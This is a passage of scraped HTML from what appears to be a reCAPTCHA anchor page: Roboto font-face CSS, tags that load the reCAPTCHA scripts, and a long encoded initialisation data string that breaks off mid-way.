  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6_eOj17OQn6hjjJkG28TVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6_eOj17OQn6hjjJkG28TVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6_eOj17OQn6hjjJkG28TVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22KcOWe8KgYMKCdsOjEgxLW8OJw4LDtMOowpjCpcKHbVdibMKAYldPwrDDnsK/wrPCjMKRLcOPGDp8VAYNY3tSccOqUMKZwqDCtsKWwqgCw4TCqMOtw6ZRfcOeV8OJbsOdw7Ukw5/ChMOXwqzDsMOswoQpJUPCmXzChcORcUPCp8K1w5jDjSbDr2jCt8K6wo1JN8OvXMOzw6PCnybDpSx5wo/DvcKRUcO9w6bDrsOBw7RJCsOtw5rDh8OmN8KmwrpqdMKAVyvDk8Kqw7PCsScSw7DDrsKTaHnDoWXDs8K5w790w4oaGsKRw55wasOtdxrCvMK/FCrCsHbDiz1jcMOKZWPDk1zCjw/ClXPCvULCk2ooTcKTQsKhwoPDmMKlwqDDghvDimjCslDClsKzw60dPCPDqyLCjC/[base64]/[base64]/Dv8K9w4EgwoLDiQNLwpXDsMOXQsK/flFvQk0nw7hlU8KNwpTDjGVTJMKjwoAjw78iDXzCtXdfe0A7ADvCp1FXah7DizDDk2B4w5/DnUxVw4jCv8KzaWVFwoDCssKow5Fvw5N9w7RIQMOnwqzCpSzDmlfCm39dw6TDrErDl8KtwrgUwrk/YcOkw6nCucOtwqBAw7gvw5nDmD/CsjpObR/CqsOhwoTCtsKKMcOrw4/DnljDq8OYVMKMIGEvw7PCo8O8LlEbKcONXxpcwoMWwpIxwqxGf8OSK3zCl8K4w7IOQMKKUTQ6w7w8wrHCvDV3UcOGEETDssKLH2HCn8OzDAJJwpFiw5oyRcKow47CpMOhCsOIcDQ2w4rDscO0w58uDsKtwr4vw4XDniBiGMOlLiPDlcOZRTzDul/Cg2DCjcKcwpXCgsKbLxDCgMOvFRgiwr8zEzVmw4kxfVPCtzbDlBQEGcOwfcKvw4DDkXXDh8KKw5nDuwPDtW/DnnPCk8KMw7t9w4kJBWE/BcKSwrfCqhLCusKDwrPCnw5mKVVxYBLDvWcJw7XDsSxOwrNPd3TDmcK+w5bDtsOId1fCngbCp8KNPsOcG34bw7TDt8OSwq3CmkkcO8OqNsOcwpPCsW3CpGDDr1nDmwLCvRVUJcKXEV1TFwYqwqRYY8KNw6kpcsO/[base64]/DtsOkwrjDoMK/[base64]/Cu8KhJMOII1/CpA45wp3CoBbDh8KDw4k8OsK5w4zCtCMVMHfDgTRCE2bDvklAw7HCqMOxw7NOZTM5IMOKwqzDlsOiVsKfw7hSwpcuacOawrApZcKSMGAQB0p9wq3Cn8OfwovCsMOUDDAEwoEeesKSRCXCjUDCm8KcwrwbI0oWwq08w7pPH8OPI8ODw50BQF5Ocx/CiMOcasOeWMKHMsOCw5EVwo8vwoDCrcKPw7g2IUDCrsK9w7o/GEbDgMOrw6/CkcOYw4xrwpdccm7DiTPCiyrCjcO0w7HCjCMWXsKCwqDDmXtoNz/CtzYLwohCMMKod3NyTFnDgWZnw41rwqzDhCPDs2Qlwrt3FW/[base64]/[base64]/[base64]/w7BXasO2w57DpMOVVSLCuS0FwqTCrFlGwohFUnjDmyDCnsKsw5nCvGHCggPDug1gKsKnwpXClsK/w4bCgT4gw5bDucONLxrClsO6w4vCp8ObSg8ywoLCjFArPksQw6XDgcONw5TCuUFQJ1rDoDPDsMK3DcKpNGdRw43Dr8KGCMKKwo05w7R4wq7DkU3CqT4wDBrCmsKuQ8Kuw7gawoTDtDrDv0oQw4DCjGXCpcKQBEEsFCJuagLDozt/w6HCkkvCrcO5wq7DqhPDusO7ZMKTw5/CscOLJcOQND3DtyEve8OvYBjDjsOwQcKgQMKpw43CrMKVwpJKwrjCmVfCvhhqZzFgN17DgWvDiMO4esKfw43CpsK9w6LCisOww59XfFtRGjQqS1cEPsO/woPCmFLDmm84wqg4w7HDmsKywqA5w77CscKHLQ8fw4A5YcKQRjnDucO8HcKyaTV/w4fDmwzDqMO+QGQ5NcOXwq7Dg0BKw4HDisK7w4gLw6DDpRsiMsK/ZcKaBXDDjcOxU3B6wqsgUsOPB0vDgnNVwpcdwqJqwq1Qfl/CqSrCiizDsArDmDbDvcOBEXptZgVhw7nDmlhpw6XCksOywqdMwrLDpcOjdkoow4RVwpFTVcKkInvCqkLDgsK+fg8SO0jDqsKbUiPCvFsBw4Irw4YxIwMTI2HCncKdZiTCg8OkYcOoNsO/wrUObMOfUgUFw4fDhVjDqC44w5wqTRdow7VbwovDo03DtXU+TmVLw6TDqcKvw5Q9wr8WIsK9wqEDwq/[base64]/DvcOJwrLDswUdw73CqsKIw60xWMK+wrrDhkjDgl7DmQ0YwrXDv0vDpGsGLcK6CsOxwr/DqyXDqBTDqMKtwoN8wql/[base64]/DrsKFw7dyXB1rw645w6zDksKIw7ZVwo3DlxwQwrrCu8O4eHd2wqNpw4Ylw5hywq8jCMK3w5cgdUkkEXLClRVHOQN7wpbCrn4lOEDDoz7DncKJOsORXlDCh0RxEcKowqrCty4Qw6rDiSjCsMO0WMOnMX59QsKEwrUZw5JCc8O6f8O3IAzDqcKzF00Pw4/DhHsJOcKFwqvCu8KIwpPDpsKAw7l9w6Y+woZPw6lSw4TCmWBOwokoFyzDqsKGf8OpwplYwojDtTh8w5tPw4zDmmHDnhvCrsKowpN/AMOrP8KfBFfCk8KUVMK7w4Jlw57CrQtHwp48A0TDvhJew4IqM0ddHXbCisKxwqXDrMOaQTR/[base64]/J8OswqHDkC7ClMKNTm/CoFVew59Uwo1Iw5RULcKRWH44CSA6w5gHCg3DtMKBZMO/wrrDgcKGwq9YAivDtHrDp39acBPDt8KfGsOxwowuXMOtFsKVWcOCwpU4aToZXE3CjsKTw5MWwr7Cg8K+wo0owqdbw6ZAAMKfw5cnCsK1w45mHFHDsURFPifDqAbCljp/w4HDk1TClcKkw6rCgGMJfMKkTl0mS8OkR8OCwqzDj8KZw6J/w6LDsMOFfVDDgGdHwoTDhVJ4ecK1w5lBw7nDqiHCngJCQx4gw57DpcOBw4RkwpcGw4jDjsKQMDXDisKewqA/wo8HO8OcSyLCjMO/w73ChMOowqTDh0wjw7/DjjkSwqMLdA/CosOJBRFafgIlI8KCaMOgHS5UKcKzw6bDm1t0wqkEKEjDg0h2w7vCiV7DpMKGaTZDw6/ChVtzwrvDoC9zYV/DqETCnV7ClMOmwqLDk8O7fX3CjivDksOdJRtNw4rCnlMNwq5scsKcbcO1eg8nwrJpb8OGFFBAwqc8w53DgsKrEsK4fgTCnQXCsUvCqUjDlcOCw43Dj8OZwqR+N8OTJTZxTX0mNA/[base64]/ChcOuw408FTgiWMOybcKaXcKXTDYbw5FDwr97OMKrdsOJKcOXWcO4w5ppwo3CqMK1wqDCo2oyYcOZw7oxwqjCqsKxwpxlw7xTcgpgEcKgwq40w7E/CzXCqS3CqcOyGTTDiMODwr/CnCHCgAxrYjsuPU/DgEHCksKsPx9CwqnDqMKNfQoEKsKdLV0kw5Ntw7tIO8OWw4DCsxwzwqsBE0XDsx/Dj8OZwpApE8OEVcOlwqUfQCjDk8KKwo3Dv8KIw6XCn8O1VWHCqMOeS8O2w4IadQQeDVHDkcKkw67Dk8OYwprDkxUsM1NkGBHCv8KeFsOYcsK+wqPCicO6w7MScMO6bMKIwpbDvcOIwo/CuisdIMKoJRQYY8K2w58fQ8K3B8KYwpvCncKjR3lVK27DrMONQcKbGmsRSXTDuMOtF211J3wKwqFBw5RXI8OBw5lAw63DtnpESEnDqcKHw7lww6YmJBhHwpLDsMKxS8KmVDPDpcOCw7TCjMOxw5XDoMKqw7rCuALDusOIwr5nwp3DlMK2EU/DtSNPbcO/[base64]/DkcOEwovDkcK+wqN+fA/DskN1wo89OcOGwqnCk1xTJW7Co8KoHcO/dQIRw4DDrg3ChVAdwqkGw6/DhsOAdykqL1BMMcOqcMK6K8K6w4/[base64]/DlMOBSTPDjMKQRSrCrMOvf3vCp1YlNMKcZMOLwqbCjMKGwpzCqnzDscK8wq5WdsOQwo9NwpnCmiHCsCvDhcKnERLCoi7CvMOoMm7DiMO4wqfCpBlsGMOaRgfDs8KKZcOzdMKxw58GwodvwqfCisOgwrLCtMKXwrwOwr/Cu8ORwrPDhUfDuXFoJzhiQTFUw6ABP8KhwoMnwr7DhVgJCmrCo1sQwr87wpVkw6bDsTbCg306wr3CqGgWwqXCgCzDs3QawrAHwqATw6giZmvCmcOxdMO/[base64]/NMOYwqbClMOEw6sUGhcwdMKTa37Dk8K2FsKQwqcMw48rw41LXXwIwpPCg8Ozw73Dg3otw5B8wr53w4U/[base64]/DlsOMMB/DqQ/CicOpCcK/wrfCicOWw6kqw4fDkFLDulgpFWwbw5jClwbDqMOaworCqcOXeMOhw7IbNB1VwrYrEhtJDzhnJsOwIkzDjcKUbT0zwo0dw7bDusKSTsKedxbClmR1w4xUKlLCoCMWA8O6w7TDl2nCkQRzRsO5LxNPw5nCkHpZwoEcdMKewp7Cj8OSCMOVw6/Co3LDnDNtw6tAw4rDusOqwrJhQ8KBw5fDl8KPw6wdDsKQfsOTA2TCuDjCjsKGw49pS8OSAsK5w7IJHcKHw4/Cqm8uw6TDj3/DrhgEPnxPw5QFbMKmw5nDiEvDjcKAwqbDuBUeKMOZXsKxPCrDtX3CjBw2Hi3DsHhBHMOnDALDiMOKwrJSNlzDljjClyjCh8KvP8KHPcKQwpzDs8OCwr4oDl5LwpDCt8OBC8OoLx4Ewogcw6vDtBEGw6TDhMKwwpvCocOuw4M7IX4wNsOlWcK4w5bCgMKHKU/DgMKSw6INccOEwrd3w7Ynw7HCmsOXI8Kcdnw7fsKHND/Ct8KMcWdrwqpKwr9UW8KScsKZQ0x6w6YQw73CtsKoaCvDucKrwpHDj0oMP8OsW2ghHMOXMTnCjcKia8KBZcOtJlXCgwjCvcK/fHI1SQ1VwrM/[base64]/ChEoLw5jCusKkJgxlwq8WacO+CsKLwrhNbVfCrFMfNsKrM1fCtcK/XMKQWwHDnXHCq8O1eAMsw6tcwrPDlDLChRXClD3CvsONw4rCgsKEJ8OQw5VTVMOow5QjwqZIQsOvFynCowE5w57CscK1w4XDik/Ci37CqxFkEMOmecKJEgHDrcOkw4p3w4QORDzCsh/[base64]/CucKSOsOPwqAkA8KJw4h6wrTCmsOTA8KXIUrCql0sZsK/wp80wrh5w59Mw6ZMwo/[base64]/YADDgsOrUcK2w7jDnzdDOG3DpMO5PFzCv1BBw7/Dm8KcT2DCncOpwowZwqIDNMKqCsKmd2zCo0TChCIQwoVQeinCvcKWw5DDgsOAw4fCgMOVw6MnwrN6wqrCu8KywpXCu8O+w4INw5PCm0jCsk52worCqMKDw4vCmsKtwq/[base64]/DgmXCo1DDqW7DhcKdw4k3w5PCl8ObwoByw7UkRGwiwosoSMOwa8OwZ8K1woEfw7AYw7DCiiHDm8KrVcKow4bCuMOTw4JnRG3CujDCocOqwovDiSkANTxbwpYvL8Ktw70jfMOVwqJuw6VODMOEHyofwrfDqMOKc8OOw64XP0LCngHCjELCu3AZBBrCq2/DpMOzbl0kw5xnwpLCg0p9WmQ4S8KCQTTCnsOhe8OfwoVsS8OKw6kowqbDsMOYw6YPw7gRw45dUcOAw6sVIGzCiQZQwqVhwqzChMO4ZiY1DMOaFxTDo27CjyFZDBIRw4Akw5nCvgnCvzXCjEcuwo/[base64]/DtMKswrPCgsKvw710wrlpw63ClsK5QsK7wo/DgWPCp8KEWljDnMO0wp8sOwHCh8KEB8OdOsKzwqDCisKaZhDCgVDCgcKhw44pwrp5w5tcVFojLj9awpjDljzDpRxCYB5Uw6wPQBIvMcOEOWF1w4IvHAI6wrAJW8KSbcOAXADDkVnDuMKmw4/DkkXCkMODPDQoMUPCq8KYwq3DtMO5T8OZfsONw67CqUPDlcKUGRTCh8KjHcKtwq7Dt8O7eSjDigbDhn/Dq8O8XsOra8OTU8O5woolNsOQwqDCg8OUbSrCkg0uwqjClQ4uwo1Ywo7DpMKfw6kwdcOEwpvDlnbDqDvCh8KGB21GU8OBw7TDjsKeM0tHw5fCjcKSwqhHHcO/wq3Dk0dQwqLDgTMcwo/DuwwmwptVFcKWwogEw7Y2UMODdTvCvHRNZ8KCwovCj8OLwqrCh8Oqw7RQRzHCm8OZw63CnDtpYcObw6lmccOsw7BwY8O0w7TDoQxew6Nuwq/[base64]/w5cZT8K9w4PChMOaw6sswrXCi8OPMsO9wpTCi8KDa3DDosObw7gew6ttw61denc0wrZuPy07JsK4cmzDk0MtKVoOw5vDv8OkW8OddsOuw7AIw6Ruw4PCg8Kawo7DrsKuJg/Drk3DlipNJh3CuMO6w6kySTZPwonCtVd5wovCpsKhIMO0woM5wqknwp9+wpVvwpvDvFTClnLClSLDnQrCqDVBP8OZOsK7fl/[base64]/cGnDtsOUwqXCl0nCpB92ZS13wocyNm9uwrbDhsK8w7pjw5wnwqnDj8K+wpd8w54qwqHDkkvCtz/ChsKewp/DpSXClknDv8Ofw5kPwppbw5t7G8OMwp/DgAUSH8KOw58EacOpF8K2McK7KlJ3G8KYV8OmNlYMcFtxwph0w6nDhFoTS8KDFGE/wrJtZWPCpQTDisOrwqYuwp3Ci8KswoTCo3LDjWwAwrEpSsOIw4Rxw5nDm8O8FsKJw6PChDIYw5QXNcKIw7QNZnsxw6/DpMKdCcOMw5odWDnCu8O+ZsKZw73CjsODw41UJsOKwpHCvsKGMcKUQgfDuMObw7PCqnjDuUXCq8OxwpnCt8OiUsORwpPChMKOYV7CqSPDnQjDm8O4wq9Ewp/DnQQow453wppqDcKkwrzCqg/[base64]/[base64]/Cv8O6w7/CmMORwpjDtcOGdcOcw7XDilzDjy/Ds8OWV8KMNsKTLjNrw6DClHbDoMONNsOVbMKbHSUAasOracKpVzLDlT57QcKbw5vDtMOUw5XCpXAPw6QMwrcpwplAw6DCuzDDv24Hwo7CnS3CucOcRCQ+w69Uw4cZwosGQMKewpgIRcK+wqLCgcKqXMKZWSsZw4DDiMKYLjJVA23CiMKvw4vDkH3DtkHCqMKwL2/DmcOSw5XCrQI2XMOkwpdyYl0RVsOlwqbDlzTDgGtTwqBXZcOGagFJwqnDksOhU3cQWg3CrMKyMnvClwbCnMKcdMO8eHwfwqJlW8KewonCuTVsB8ODIMOrEg7CpcOhwr5xw4vDplfCu8KdwrQ7TzcVw6PDmMKow7d/w4U0IMOPG2ZcwoTDmsOIHkfDsXHCihx/ZcO1w7RiEsOKWHRaw5PDoiQ1QcOqScKbwrHDt8OvTsK4wrTDmBXCpMO4JEc+Xi86Wl7DlRLDk8KkI8OIIcOJeDvDqm4uMRMBHsKCw5cxw7PDvBM2Ck5BM8OkwqR7bUxsbxxAw7lWwqAtDWZ7MsKqwoF1woYuXVVfDUp0KwHCr8O/IGcBwpPCt8KhbcKuLVrChSnCsRBYY1PDpsKecsOXVsOmwo/DuGzDqhhWw7fDtnLCv8KRw6kYe8OEw61mw7otw7vDgMOJw7PCicKrOcOqPy0vGcKpB1QDe8KXw7bDjHbCt8O+wrHCnMOjIj/[base64]/CpTgfc8Klw4bCkMKxRsOGw4/DjsK2wrlDQEhWMcKIPMKGwq82CsOob8OjJsO3w7fDtHDCmljDvsKTwrjCvsK7wrosJsONw5PDiwYOET/CggYjw7cZw48gwr7CoHvCncO6w4nDmn1NwojCisOXOnzCuMKWwo53wrTCqWp5w5VxwrcGw7Rtw5nDscO3SsOzwo80wp97GMK3AsOBWQTChmTDqsO+acO2K8K/w4xYw4lDSMK4w5s+w4liw5IMX8KWw63CjsKhfEU6wqQLwpvDgcOEHcO0w77ClMKswp5GwqXDucKOw6zDqMOrCQYGwo5uw6cDWg9Mw7sdesOSJMOTwr19wpkbwrTCs8KOwqctK8KRwozCr8KUIl3DhcK9UgJ/w59dO0LCncOpO8O8wqzDosKswr7Dpj0gw7zCvMK6w7ZLw6bCryDCuMOGwpXCoMKswowIXxXClmt/[base64]/F8KWwqYAR8KLw6TCvMO2Z8Kkw7gZVkUxw4/DuMOtRibDucK0w6Z8w7bDnlYswqcWXMKnwq3DpsO5GcKrRzrCjwg8SXLCi8O9P3vDhE/DtcO+wpnDqMK1w5YWUyLCtUvDo1UJwqc7VMKLIsOVHGrDnsOhwpkUwq0/[base64]/CrsOhZlBxVWMJw7TCoGfDnlHCsncNUsKEXQHCkkZ6Y8KmCcOLHsOZw5jDmsKTNV8Bw77DkcOrw5kafidrXSvCqWRpwrrCoMKsXHDConxaCzrDgkjChMKhPx5uGU/[base64]/Dpm3DlcOBw5dlwoZ6wrDCncKZw4fCgl50w6ovX8OKw5nDtMOqwoLCuzlmWMObAMOpwrwOMlzDicOGwo1MMMKef8K0LUfDgMKNw5RKLlNjRzvCoTPDhsOyZT7DgG4rwpHCghrCiAjDtMK3AhLDl27CtsOMcHAcwr8JwoUeIsOpWEBYw4/Cv2XCuMKiDEjDmnLCgjdEwpXDr0zDmMOhwonDvjNZWcOmZ8K5w45IRsKUw5gcScKvw5rDoiYhbSEkW2TDnSlPw5A0Zlo3VBclw5AqwpXDph5qeMODah/[base64]/DjXdpBMKuw4oFW8K1woQWTXDDtsOEHhRYEcObw5TDiijCqncCCm1Fw4HCtsOXasO9w4Nvwq0GwpsEw79eW8KKw5XDmMOdBCDDqsOEwqfClMOgM1/CtsKUwqHCvm7Dj2TDo8OfazENfcK6w6Ztw5XDqkTDv8OAAsKiTBjDjnDDh8KKIsOCJEIqw6YYLMOUwpEHDcKhBTwRwqTCncOUw6V8wqg7bVnDoVc6wrvDgcKHwrfDp8KCwrB/Jz7Ct8KJEH4XwrbDqsKzLwo7A8OtwpDChh/DrcOEXWoAwpTCu8KkOcK1SkDCmMOGw5zDnsKiwrbDhEB/w7R4AklKw40XD3kKGyDDg8OrL0vClmXCvVjDtsKYDmbCscKACmvDhyrCkiIFCMOww7LCrDHDtQ1iA03CszrDvcKtw6A/GFEgVMOjZsKYwrfCiMOBAgzDpADChMOfGcOhw43CjsK/ezfDjkTDvlxCwpzCisKvAcO4Wm5EJ2DCvsKrYMOxKsOdIy/CocKdIMKDHgHCrSHDtsO5J8K/[base64]/[base64]/wrAtw6wGKMKzwrNLZ8KIw5fCmHQQNjrDrTUeSG1Uw53CgnvCiMKZw5HDom5xDMOcexjChQvDjybDgFrDpg/Dl8O/[base64]/[base64]/[base64]/[base64]/DvUhfGRtLw57Ch8KcMcKhEQrCqcOZwoU6w5zDksOscsO6wrZ6wqVLG3VPwqp3DnrCmxnCgHrDoELDohTDp2pZwqfCoAXDu8OBw4vCswPCr8K9QipswrFXw6E7wp7DqsOuSGhtwqUowpx0W8K+fcO1c8OHWGBrXcKrETfDjMOLc8KEc09fw43Cn8O6w4nDvcO/B21bw4ZOGxjDr0LDhsOVEcKEwqXDujHCm8Orw7B6w5k1woVVw75mwrLCjwZfw7oQZRRjwofCrcKOw5vCtcKHwrzDssKGw5IzWGAubcK7w7ExRFdpEBx+KlDDtMKjwog5IMK1w4U+R8KdBGjDlx/[base64]/HsKDesOjQsOUwqfDusOOw7jDikTDiwxeFcO8EsOmY8KeDMOpw7jDmHA3wofCg3tvwrY3w6wMwoHDkcKhwqbDpF/Ct0LDl8OFKCnDsyHCmsKQEVVQw5ZJw4TDlsOSw4IDPDrClMOGGm1IEkQOMMOxwrJ2wr9iNBNFw5FEwqfCiMOgw4TDhMOywqx7TcKnw41Ew4nDiMKDw6B3ZcOKRiDDtMOowo8WNsKEwrfCjMOeTcOEw5B6w7EOw5N3wqTCnMKKwqB5wpfCk2/DixsVw7LCtWvCjzpZCEDCmHfDpsO+w7bClSjDn8Ktw6/DuH3DvMO2IcOUw7TCqcO0eDtLwqLDnsOVcGjDgkF2w5fCvS4kwq1cO23CqQBsw7FNEB/[base64]/DnsONw6sCw7JuNRfCp2lLwr/DrnkzOH/DmcOgw5LDuT9pRcKbw5gFw7HClMKDw5/DlMOVYsKgw6c/[base64]/Cn8OCw6dGwq4eIsOZVE7DiBbCjgMzw6M/w5zDmMKRw4rCgE0RJkN3X8OXA8O7DsODw5/DtnxkwqDCgMO1VzUAe8O4S8ONwpnDv8O+DxjDs8OEwoQww4MlcyfDqMKXUgDCvWRzw4PCgcKLVsKmwpbCrXwfw5rDicOCCsOdCcONwpA0d17CnQ5qZ21uwqXCnnc3IcKYw4rCpDjDhcOYwqotNAPCqXnCvMO6wpxoPVpqwqwfTmPChBbCj8OjFwcBwo/CpDQaclMsbl14YzrDrxlBw5Iww5JtAcKZwpJQS8OBZMKPwqFJw6krUyVnw6TDsGhGw6FyA8Onw6Vnw5rDm1zCjm4cIsKswodpwrtBRcOmwoDDlTLDhTfDqMKIw63DkUdSTRppwoXDkAMbw5vCni/[base64]/DgcOMYCNjM8OzKsKIw5PDuivDscOkLcKVw79Xw4/[base64]/Dv8KNQ8Ozw4LCk009ccO/wo/CocOWGhXDvFc8JcOoDEBIw7LDrcOgXXjDpFQrf8ODwrhvTCFvZiTDqsKhw4l9e8Oga1fCrCbDt8K9w55ewqoAwoDDuBDDiWEqwp/CksKYwqZVIsKXVMO3MXnCsMKzEn87wpt4D3omQmXCpcKgwpcMN2FCSsO3wonDilPCjMKZw6hOw5ZawoTClcKRJmkvRcOxBDjCrhfDvsOSw6tEFl/[base64]/DmUfDumjDrEzCvlU8w7E1c8O+w6DCjsOnw4AXwpjDvsOiMQdyw6ZTVMOOY2p3w5Ylw4DDmlcDQXPDkWrDmcK